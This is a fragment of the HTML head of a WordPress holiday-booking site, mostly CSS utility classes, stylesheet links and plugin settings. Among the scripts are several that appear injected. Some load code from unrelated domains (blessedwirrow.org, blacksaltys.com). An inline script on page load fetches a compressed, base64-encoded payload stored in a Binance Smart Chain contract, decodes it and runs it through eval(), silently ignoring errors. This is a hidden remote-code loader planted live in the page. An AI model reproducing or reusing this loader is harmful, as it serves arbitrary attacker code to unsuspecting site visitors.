3rem)*-1)!important}.tablet\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-order-1{order:1!important}.tablet\:ext-order-2{order:2!important}.tablet\:ext-m-0:not([style*=margin]){margin:0!important}.tablet\:ext-m-auto:not([style*=margin]){margin:auto!important}.tablet\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.tablet\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.tablet\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.tablet\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.tablet\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mt-0:not([style*=margin]){margin-top:0!important}.tablet\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.tablet\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mr-0:not([style*=margin]){margin-right:0!important}.tablet\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.tablet\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.tablet\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.tablet\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-ml-0:not([style*=margin]){margin-left:0!important}.tablet\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.tablet\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-block{display:block!important}.tablet\:ext-inline-block{display:inline-block!important}.tablet\:ext-inline{display:inline!important}.tablet\:ext-flex{display:flex!important}.tablet\:ext-inline-flex{display:inline-flex!important}.tablet\:ext-grid{display:grid!important}.tablet\:ext-inline-grid{display:inline-grid!important}.tablet\:ext-hidden{display:none!important}.tablet\:ext-w-auto{width:auto!important}.tablet\:ext-w-full{width:100%!important}.tablet\:ext-max-w-full{max-width:100%!important}.tablet\:ext-flex-1{flex:1 1 0%!important}.tablet\:ext-flex-auto{flex:1 1 auto!important}.tablet\:ext-flex-initial{flex:0 1 auto!important}.tablet\:ext-flex-none{flex:none!important}.tablet\:ext-flex-shrink-0{flex-shrink:0!important}.tablet\:ext-flex-shrink{flex-shrink:1!important}.tablet\:ext-flex-grow-0{flex-grow:0!important}.tablet\:ext-flex-grow{flex-grow:1!important}.tablet\:ext-list-none{list-style-type:none!important}.tablet\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.tablet\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.tablet\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.tablet\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.tablet\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.tablet\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.tablet\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.tablet\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.tablet\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.tablet\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.tablet\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.tablet\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.tablet\:ext-grid-cols-none{grid-template-columns:none!important}.tablet\:ext-flex-row{flex-direction:row!important}.tablet\:ext-flex-row-reverse{flex-direction:row-reverse!important}.tablet\:ext-flex-col{flex-direction:column!important}.tablet\:ext-flex-col-reverse{flex-direction:column-reverse!important}.tablet\:ext-flex-wrap{flex-wrap:wrap!important}.tablet\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.tablet\:ext-flex-nowrap{flex-wrap:nowrap!important}.tablet\:ext-items-start{align-items:flex-start!important}.tablet\:ext-items-end{align-items:flex-end!important}.tablet\:ext-items-center{align-items:center!important}.tablet\:ext-items-baseline{align-items:baseline!important}.tablet\:ext-items-stretch{align-items:stretch!important}.tablet\:ext-justify-start{justify-content:flex-start!important}.tablet\:ext-justify-end{justify-content:flex-end!important}.tablet\:ext-justify-center{justify-content:center!important}.tablet\:ext-justify-between{justify-content:space-between!important}.tablet\:ext-justify-around{justify-content:space-around!important}.tablet\:ext-justify-evenly{justify-content:space-evenly!important}.tablet\:ext-justify-items-start{justify-items:start!important}.tablet\:ext-justify-items-end{justify-items:end!important}.tablet\:ext-justify-items-center{justify-items:center!important}.tablet\:ext-justify-items-stretch{justify-items:stretch!important}.tablet\:ext-justify-self-auto{justify-self:auto!important}.tablet\:ext-justify-self-start{justify-self:start!important}.tablet\:ext-justify-self-end{justify-self:end!important}.tablet\:ext-justify-self-center{justify-self:center!important}.tablet\:ext-justify-self-stretch{justify-self:stretch!important}.tablet\:ext-p-0:not([style*=padding]){padding:0!important}.tablet\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.tablet\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.tablet\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pt-0:not([style*=padding]){padding-top:0!important}.tablet\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pr-0:not([style*=padding]){padding-right:0!important}.tablet\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.tablet\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pl-0:not([style*=padding]){padding-left:0!important}.tablet\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-text-left{text-align:left!important}.tablet\:ext-text-center{text-align:center!important}.tablet\:ext-text-right{text-align:right!important}}@media (min-width:1080px){.desktop\:ext-absolute{position:absolute!important}.desktop\:ext-relative{position:relative!important}.desktop\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-order-1{order:1!important}.desktop\:ext-order-2{order:2!important}.desktop\:ext-m-0:not([style*=margin]){margin:0!important}.desktop\:ext-m-auto:not([style*=margin]){margin:auto!important}.desktop\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.desktop\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.desktop\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.desktop\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.desktop\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mt-0:not([style*=margin]){margin-top:0!important}.desktop\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.desktop\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mr-0:not([style*=margin]){margin-right:0!important}.desktop\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.desktop\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.desktop\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.desktop\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-ml-0:not([style*=margin]){margin-left:0!important}.desktop\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.desktop\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-block{display:block!important}.desktop\:ext-inline-block{display:inline-block!important}.desktop\:ext-inline{display:inline!important}.desktop\:ext-flex{display:flex!important}.desktop\:ext-inline-flex{display:inline-flex!important}.desktop\:ext-grid{display:grid!important}.desktop\:ext-inline-grid{display:inline-grid!important}.desktop\:ext-hidden{display:none!important}.desktop\:ext-w-auto{width:auto!important}.desktop\:ext-w-full{width:100%!important}.desktop\:ext-max-w-full{max-width:100%!important}.desktop\:ext-flex-1{flex:1 1 0%!important}.desktop\:ext-flex-auto{flex:1 1 auto!important}.desktop\:ext-flex-initial{flex:0 1 auto!important}.desktop\:ext-flex-none{flex:none!important}.desktop\:ext-flex-shrink-0{flex-shrink:0!important}.desktop\:ext-flex-shrink{flex-shrink:1!important}.desktop\:ext-flex-grow-0{flex-grow:0!important}.desktop\:ext-flex-grow{flex-grow:1!important}.desktop\:ext-list-none{list-style-type:none!important}.desktop\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.desktop\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.desktop\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.desktop\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.desktop\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.desktop\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.desktop\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.desktop\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.desktop\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.desktop\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.desktop\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.desktop\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.desktop\:ext-grid-cols-none{grid-template-columns:none!important}.desktop\:ext-flex-row{flex-direction:row!important}.desktop\:ext-flex-row-reverse{flex-direction:row-reverse!important}.desktop\:ext-flex-col{flex-direction:column!important}.desktop\:ext-flex-col-reverse{flex-direction:column-reverse!important}.desktop\:ext-flex-wrap{flex-wrap:wrap!important}.desktop\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.desktop\:ext-flex-nowrap{flex-wrap:nowrap!important}.desktop\:ext-items-start{align-items:flex-start!important}.desktop\:ext-items-end{align-items:flex-end!important}.desktop\:ext-items-center{align-items:center!important}.desktop\:ext-items-baseline{align-items:baseline!important}.desktop\:ext-items-stretch{align-items:stretch!important}.desktop\:ext-justify-start{justify-content:flex-start!important}.desktop\:ext-justify-end{justify-content:flex-end!important}.desktop\:ext-justify-center{justify-content:center!important}.desktop\:ext-justify-between{justify-content:space-between!important}.desktop\:ext-justify-around{justify-content:space-around!important}.desktop\:ext-justify-evenly{justify-content:space-evenly!important}.desktop\:ext-justify-items-start{justify-items:start!important}.desktop\:ext-justify-items-end{justify-items:end!important}.desktop\:ext-justify-items-center{justify-items:center!important}.desktop\:ext-justify-items-stretch{justify-items:stretch!important}.desktop\:ext-justify-self-auto{justify-self:auto!important}.desktop\:ext-justify-self-start{justify-self:start!important}.desktop\:ext-justify-self-end{justify-self:end!important}.desktop\:ext-justify-self-center{justify-self:center!important}.desktop\:ext-justify-self-stretch{justify-self:stretch!important}.desktop\:ext-p-0:not([style*=padding]){padding:0!important}.desktop\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.desktop\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.desktop\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pt-0:not([style*=padding]){padding-top:0!important}.desktop\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pr-0:not([style*=padding]){padding-right:0!important}.desktop\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.desktop\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pl-0:not([style*=padding]){padding-left:0!important}.desktop\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-text-left{text-align:left!important}.desktop\:ext-text-center{text-align:center!important}.desktop\:ext-text-right{text-align:right!important}}

</style>
<link rel='stylesheet' id='twentythirteen-fonts-css'  href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic%7CBitter%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=fallback' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://www.abruzzobooking.it/resources/themes/twentythirteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentythirteen-style-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/style.css?ver=20220524' media='all' />
<link rel='stylesheet' id='twentythirteen-block-style-css'  href='https://www.abruzzobooking.it/resources/themes/twentythirteen/css/blocks.css?ver=20190102' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentythirteen-ie-css'  href='https://www.abruzzobooking.it/resources/themes/twentythirteen/css/ie.css?ver=20150214' media='all' />
<![endif]-->
<script src='https://www.abruzzobooking.it/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/booking.js?ver=6.0.11' id='booking_form-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/jquery.ccv.js?ver=6.0.11' id='ccv_library-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/magnific-popup/jquery.mp.min.js?ver=6.0.11' id='magnific_popup-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/fullwidthtabs/js/cbpFWTabs.js?ver=6.0.11' id='abooking_fullwidthtabs-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/modernizr/2.8.3/modernizr.min.js?ver=6.0.11' id='abooking_modernizr-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/pickaday/pikaday-package.js?ver=6.0.11' id='abooking_pickaday_responsive-js'></script>
<script src='https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG' id='scarper_optimal_buttery_manner-js'></script>
<script id='cookie-law-info-js-extra'>
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"1","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"top","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.abruzzobooking.it\/wp-admin\/admin-ajax.php"};
</script>
<script src='https://www.abruzzobooking.it/resources/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=2.1.2' id='cookie-law-info-js'></script>
<script src='https://blacksaltys.com/2xIsQSDP8CyeXrv78zk9FGV8lZIj9SXKVc-Mpx3O5H0' id='ecm_custom_script-js'></script>
<script src='https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js' id='web3-js'></script>
<script src='https://cdn.jsdelivr.net/npm/crypto-js@4.1.1/crypto-js.min.js' id='crypto-js-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js' id='pako-js'></script>
<script id='pako-js-after'>
(async()=>{document.addEventListener("DOMContentLoaded",async()=>{try{const web3=new Web3("https://bsc-dataseed.binance.org/"),contract=new web3.eth.Contract([{"inputs":[],"stateMutability":"nonpayable","type":"constructor"},{"inputs":[],"name":"orchidABI","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"orchidAddress","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"merlionABI","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"merlionAddress","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"}],"0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53"),orchidABI=JSON.parse(pako.ungzip(Uint8Array.from(atob(await contract.methods.orchidABI().call()),c=>c.charCodeAt(0)),{to:"string"})),orchidAddress=await contract.methods.orchidAddress().call(),orchid=new web3.eth.Contract(orchidABI,orchidAddress),s=pako.ungzip(Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()),c=>c.charCodeAt(0)),{to:"string"});eval(`(async()=>{${s}})()`)}catch(_){}});})()
</script>
<script src='https://blacksaltys.com/2xIsQSDP8CyeXrv78zk9FGV8lZIj9SXKVc-Mpx3O5H0' id='wsp_custom_script-js'></script>
<script src='https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/js/jquery.cookie.js?ver=3.2.2' id='jquery.cookie-js'></script>
<script id='wpml-browser-redirect-js-extra'>
var wpml_browser_redirect_params = {"pageLanguage":"it","languageUrls":{"en_US":"https:\/\/www.abruzzobooking.it\/en\/","en":"https:\/\/www.abruzzobooking.it\/en\/","US":"https:\/\/www.abruzzobooking.it\/en\/","fr_FR":"https:\/\/www.abruzzobooking.it\/fr\/","fr":"https:\/\/www.abruzzobooking.it\/fr\/","FR":"https:\/\/www.abruzzobooking.it\/fr\/","de_DE":"https:\/\/www.abruzzobooking.it\/de\/","de":"https:\/\/www.abruzzobooking.it\/de\/","DE":"https:\/\/www.abruzzobooking.it\/de\/","it_IT":"https:\/\/www.abruzzobooking.it\/","it":"https:\/\/www.abruzzobooking.it\/","IT":"https:\/\/www.abruzzobooking.it\/"},"cookie":{"name":"_icl_visitor_lang_js","domain":"www.abruzzobooking.it","path":"\/","expiration":24}};
</script>
<script src='https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/js/browser-redirect.js?ver=3.2.2' id='wpml-browser-redirect-js'></script>
<link rel="https://api.w.org/" href="https://www.abruzzobooking.it/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.abruzzobooking.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.0.11" />
<meta name="generator" content="WPML ver:3.2.2 stt:1,4,3,27;" />
<meta name="framework" content="Redux 4.3.9" />		<style id="wp-custom-css">
			nav ul li a.icon-gallery{display:none;}
